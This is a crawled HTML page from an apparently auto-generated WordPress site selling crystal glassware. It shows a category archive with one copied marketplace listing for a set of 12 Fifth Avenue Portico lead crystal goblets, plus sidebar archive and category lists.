

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crystalglasswareset.name/category/fifth/
body_size: 19934
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
<meta charset='UTF-8' />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' />
<link rel='profile' href='https://gmpg.org/xfn/11' />
<link rel='pingback' href='https://crystalglasswareset.name/xmlrpc.php' />
<title>fifth | Crystal Glassware Set</title>
<link rel="alternate" type="application/rss+xml" title="Crystal Glassware Set &raquo; Feed" href="https://crystalglasswareset.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Glassware Set &raquo; Comments Feed" href="https://crystalglasswareset.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Glassware Set &raquo; fifth Category Feed" href="https://crystalglasswareset.name/category/fifth/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///crystalglasswareset.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='enlightenment-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:light,lightitalic,normal,italic,semibold,bold,bolditalic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css'  href='https://crystalglasswareset.name/wp-content/themes/default/core/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='enlightenment-theme-stylesheet-css'  href='https://crystalglasswareset.name/wp-content/themes/default/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://crystalglasswareset.name/wp-content/themes/default/core/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///crystalglasswareset.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<!--[if lt IE 9]>
<script src='https://crystalglasswareset.name/wp-content/themes/default/core/js/html5shiv.min.js'></script>
<script src='https://crystalglasswareset.name/wp-content/themes/default/core/js/respond.min.js'></script>
<![endif]-->
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///crystalglasswareset.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crystalglasswareset.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crystalglasswareset.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/xecyratir.js"></script>
<script type="text/javascript" src="/cumise.js"></script>
</head>

<body class="archive category category-fifth category-1357 design-boxed body-navbar-large body-navbar-offset layout-content-sidebar"  data-spy="scroll" data-target=".subnav" data-offset="100" itemscope itemtype="https://schema.org/WebPage">
	<a class="assistive-text sr-only" href="#content" title="Skip to content">
Skip to content</a>
	<div id="page" class="site">
				<header id="masthead"  class="site-header navbar-large navbar navbar-fixed-top navbar-default"  role="banner">
			<div class="container">
				<div class="branding navbar-header" itemscope itemtype="https://schema.org/WPHeader">
<button class="navicon navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
<span class="sr-only">Toggle Navigation</span><span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="https://crystalglasswareset.name/" rel="home">
Crystal Glassware Set</a>
</>
</div>
			</div>
		</header>
								<div id="primary" class="site-content container">
			<div class="archive-header page-header">
<h1 class="archive-title page-title">
fifth <small class="prefix">
Category</small>

</h1>
</div>
	<div class="row">
		<main id="content"  class="content-area hfeed col-md-8"  role="main" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/Blog">
									<article class="post-1011 post type-post status-publish format-standard hentry category-fifth tag-avenue tag-crystal tag-fifth tag-goblets tag-lead tag-portico entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://crystalglasswareset.name/2017/05/fifth-avenue-portico-lead-crystal-set-of-12-goblets-nib/" title="Fifth Avenue Portico Lead Crystal Set Of 12 Goblets Nib" rel="bookmark">Fifth Avenue Portico Lead Crystal Set Of 12 Goblets Nib</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://crystalglasswareset.name/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://crystalglasswareset.name/2017/05/fifth-avenue-portico-lead-crystal-set-of-12-goblets-nib/"><time datetime="2017-05-26" itemprop="datePublished">May 26, 2017</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://crystalglasswareset.name/category/fifth/" rel="category tag">fifth</a></span>
</div>
</header>
<div class="entry-content" itemprop="text">
<img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/Fifth-Avenue-Portico-Lead-Crystal-Set-Of-12-Goblets-Nib-01-nwpw.jpg" title="Fifth Avenue Portico Lead Crystal Set Of 12 Goblets Nib" alt="Fifth Avenue Portico Lead Crystal Set Of 12 Goblets Nib"/> 


<br/>		<br/> 
  
 <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="Fifth Avenue Portico Lead Crystal Set Of 12 Goblets Nib" alt="Fifth Avenue Portico Lead Crystal Set Of 12 Goblets Nib"/><br/>	
FIFTH AVENUE PORTICO LEAD CRYSTAL SET OF 12 GOBLETS. UP FOR SALE TODAY. ITEM &#8211; PORTICO LEAD CRYSTAL SET OF 12 GOBLETS. MAKER &#8211; FIFTH AVENUE. DESCRIPTION &#8211; LEAD CRYSTAL.. GOBLETS ARE 8&#8243; TALL WITH A 3 1/4&#8243; MOUTH SPAN. CONDITION &#8211; NEW IN BOX. IF IT IS NOT ALREADY STATED HERE, THAN PLEASE ASK, AS WE HAVE MULTIPLE LISTING, AND IT VARIES FROM ITEM TO ITEM&#8230; CHECK US REGULARLY, AS WE ARE ALWAYS PUTTING OUT MORE VINTAGE AND NEW ITEMS. WE STOP AT LOCAL ESTATES, AS WELL AS OTHER PLACES.. CHECK OUT OTHER CATEGORIES IN OUR STORE. WE WORK TO HAVE A VARIETY TO SELECT FROM, AND ARE CONTINUEING TO GROW. Track Page Views With. Auctiva&#8217;s FREE Counter. The item &#8220;FIFTH AVENUE PORTICO LEAD CRYSTAL SET OF 12 GOBLETS NIB&#8221; is in sale since Saturday, November 26, 2016. This item is in the category &#8220;Pottery &#038; Glass\Glass\Glassware\Contemporary Glass\Crystal&#8221;. The seller is &#8220;aaron6901&#8243; and is located in Portland, Oregon. This item can be shipped worldwide.<br/>	  <img class="[base64]" src="https://crystalglasswareset.name/wp-content/image/hycasorer.gif" title="Fifth Avenue Portico Lead Crystal Set Of 12 Goblets Nib" alt="Fifth Avenue Portico Lead Crystal Set Of 12 Goblets Nib"/>		<br/> 
<h4>Incoming search terms:</h4><ul><li>https://crystalglasswareset name/2017/05/fifth-avenue-portico-lead-crystal-set-of-12-goblets-nib/</li></ul>
</div>
</article>
								</main>
					<div id="secondary"  class="widget-area sidebar sidebar-primary col-md-4"  role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
				<aside id="search-2" class="widget widget_search">
<form class="form-search" id="searchform" action="https://crystalglasswareset.name/" role="search">
<label for="s" class="screen-reader-text sr-only">Search for:</label><div class="input-group"><input name="s" class="search-query form-control" id="searchsubmit" type="text" value="" placeholder="Search this website" /><span class="input-group-btn"><button class="btn btn-default" id="searchsubmit" type="submit">Search</button></span></div></form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/swarovski-crystalline-toasting-flutes-set-champagne-crystal-glasses-w-box/">Swarovski Crystalline Toasting Flutes Set Champagne Crystal Glasses W BOX</a>
						</li>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/city-asymmetric-whiskey-glass-set-11-oz-4-pack/">City Asymmetric Whiskey Glass Set 11 Oz, 4 Pack</a>
						</li>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/set-of-12-american-brilliant-cut-champagnesherbet-coupes-stunning/">Set of 12 American Brilliant Cut Champagne/Sherbet Coupes Stunning</a>
						</li>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/new-ralph-lauren-crystal-herringbone-double-old-fashioned-glasses-set-of-6/">NEW! Ralph Lauren Crystal HERRINGBONE DOUBLE OLD FASHIONED GLASSES Set of 6</a>
						</li>
					<li>
				<a href="https://crystalglasswareset.name/2026/01/val-saint-lambert-champagne-glasses-set-of-6-art-deco/">Val Saint Lambert Champagne Glasses Set of 6 Art Deco</a>
						</li>
				</ul>
		</aside>
<aside id="archives-2" class="widget widget_archive">
<h3 class="widget-title">Archives</h3>
		<ul>
	<li><a href='https://crystalglasswareset.name/2026/01/'>January 2026</a></li>
	<li><a href='https://crystalglasswareset.name/2025/12/'>December 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/11/'>November 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/10/'>October 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/09/'>September 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/08/'>August 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/07/'>July 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/06/'>June 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/05/'>May 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/04/'>April 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/03/'>March 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/02/'>February 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2025/01/'>January 2025</a></li>
	<li><a href='https://crystalglasswareset.name/2024/12/'>December 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/11/'>November 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/10/'>October 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/09/'>September 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/08/'>August 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/07/'>July 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/06/'>June 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/05/'>May 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/04/'>April 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/03/'>March 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/02/'>February 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2024/01/'>January 2024</a></li>
	<li><a href='https://crystalglasswareset.name/2023/12/'>December 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/11/'>November 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/10/'>October 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/09/'>September 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/08/'>August 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/07/'>July 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/06/'>June 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/05/'>May 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/04/'>April 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/03/'>March 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/02/'>February 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2023/01/'>January 2023</a></li>
	<li><a href='https://crystalglasswareset.name/2022/12/'>December 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/11/'>November 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/10/'>October 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/09/'>September 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/08/'>August 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/07/'>July 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/06/'>June 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/05/'>May 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/04/'>April 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/03/'>March 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/02/'>February 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2022/01/'>January 2022</a></li>
	<li><a href='https://crystalglasswareset.name/2021/12/'>December 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/11/'>November 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/10/'>October 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/09/'>September 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/08/'>August 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/07/'>July 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/06/'>June 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/05/'>May 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/04/'>April 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/03/'>March 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/02/'>February 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2021/01/'>January 2021</a></li>
	<li><a href='https://crystalglasswareset.name/2020/12/'>December 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/11/'>November 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/10/'>October 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/09/'>September 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/08/'>August 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/07/'>July 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/06/'>June 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/05/'>May 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/04/'>April 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/03/'>March 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/02/'>February 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2020/01/'>January 2020</a></li>
	<li><a href='https://crystalglasswareset.name/2019/12/'>December 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/11/'>November 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/10/'>October 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/09/'>September 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/08/'>August 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/07/'>July 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/06/'>June 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/05/'>May 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/04/'>April 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/03/'>March 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/02/'>February 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2019/01/'>January 2019</a></li>
	<li><a href='https://crystalglasswareset.name/2018/12/'>December 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/11/'>November 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/10/'>October 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/09/'>September 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/08/'>August 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/07/'>July 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/06/'>June 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/05/'>May 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/04/'>April 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/03/'>March 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/02/'>February 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2018/01/'>January 2018</a></li>
	<li><a href='https://crystalglasswareset.name/2017/12/'>December 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/11/'>November 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/10/'>October 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/09/'>September 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/08/'>August 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/07/'>July 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/06/'>June 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/05/'>May 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/04/'>April 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/03/'>March 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/02/'>February 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2017/01/'>January 2017</a></li>
	<li><a href='https://crystalglasswareset.name/2016/12/'>December 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/11/'>November 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/10/'>October 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/09/'>September 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/08/'>August 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/07/'>July 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/06/'>June 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/05/'>May 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/04/'>April 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/03/'>March 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/02/'>February 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2016/01/'>January 2016</a></li>
	<li><a href='https://crystalglasswareset.name/2015/12/'>December 2015</a></li>
		</ul>
</aside>
<aside id="categories-2" class="widget widget_categories">
<h3 class="widget-title">Category</h3>
		<ul>
	<li class="cat-item cat-item-4515"><a href="https://crystalglasswareset.name/category/40s/" >-40s</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://crystalglasswareset.name/category/10handblown/" >10handblown</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://crystalglasswareset.name/category/10lb/" >10lb</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://crystalglasswareset.name/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://crystalglasswareset.name/category/10waterford/" >10waterford</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://crystalglasswareset.name/category/11-pce/" >11-pce</a>
</li>
	<li class="cat-item cat-item-5767"><a href="https://crystalglasswareset.name/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://crystalglasswareset.name/category/12-pc/" >12-pc</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://crystalglasswareset.name/category/12oz/" >12oz</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://crystalglasswareset.name/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://crystalglasswareset.name/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://crystalglasswareset.name/category/14oz/" >14oz</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://crystalglasswareset.name/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://crystalglasswareset.name/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://crystalglasswareset.name/category/150-1000ml/" >150-1000ml</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://crystalglasswareset.name/category/15lb/" >15lb</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://crystalglasswareset.name/category/15th/" >15th</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://crystalglasswareset.name/category/16h/" >16&#039;&#039;h</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://crystalglasswareset.name/category/16-piece/" >16-piece</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://crystalglasswareset.name/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://crystalglasswareset.name/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://crystalglasswareset.name/category/1935-43/" >1935-43</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://crystalglasswareset.name/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://crystalglasswareset.name/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://crystalglasswareset.name/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://crystalglasswareset.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://crystalglasswareset.name/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://crystalglasswareset.name/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://crystalglasswareset.name/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://crystalglasswareset.name/category/21h/" >21&#039;&#039;h</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://crystalglasswareset.name/category/22nd/" >22nd</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://crystalglasswareset.name/category/24-pc/" >24-pc</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://crystalglasswareset.name/category/24pc/" >24pc</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://crystalglasswareset.name/category/24pcs/" >24pcs</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://crystalglasswareset.name/category/27oz/" >27oz</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://crystalglasswareset.name/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://crystalglasswareset.name/category/4-12/" >4-12</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://crystalglasswareset.name/category/4colors/" >4colors</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://crystalglasswareset.name/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://crystalglasswareset.name/category/4pcs-color/" >4pcs-color</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://crystalglasswareset.name/category/51-pc/" >51-pc</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://crystalglasswareset.name/category/51pc/" >51pc</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://crystalglasswareset.name/category/5color/" >5color</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://crystalglasswareset.name/category/5colors/" >5colors</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://crystalglasswareset.name/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://crystalglasswareset.name/category/6-murano/" >6-murano</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://crystalglasswareset.name/category/6-rosenthal/" >6-rosenthal</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://crystalglasswareset.name/category/65pc/" >65pc</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://crystalglasswareset.name/category/6ajka/" >6ajka</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://crystalglasswareset.name/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://crystalglasswareset.name/category/70mm/" >70mm</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://crystalglasswareset.name/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://crystalglasswareset.name/category/7waterford/" >7waterford</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://crystalglasswareset.name/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://crystalglasswareset.name/category/accentable/" >accentable</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://crystalglasswareset.name/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://crystalglasswareset.name/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://crystalglasswareset.name/category/adulting/" >adulting</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://crystalglasswareset.name/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://crystalglasswareset.name/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://crystalglasswareset.name/category/ajka/" >ajka</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://crystalglasswareset.name/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://crystalglasswareset.name/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://crystalglasswareset.name/category/amalfi/" >amalfi</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://crystalglasswareset.name/category/amaro/" >amaro</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://crystalglasswareset.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://crystalglasswareset.name/category/ambrosia/" >ambrosia</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://crystalglasswareset.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://crystalglasswareset.name/category/amethyst/" >amethyst</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://crystalglasswareset.name/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://crystalglasswareset.name/category/andrews/" >andrews</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://crystalglasswareset.name/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://crystalglasswareset.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://crystalglasswareset.name/category/antiques/" >antiques</a>
</li>
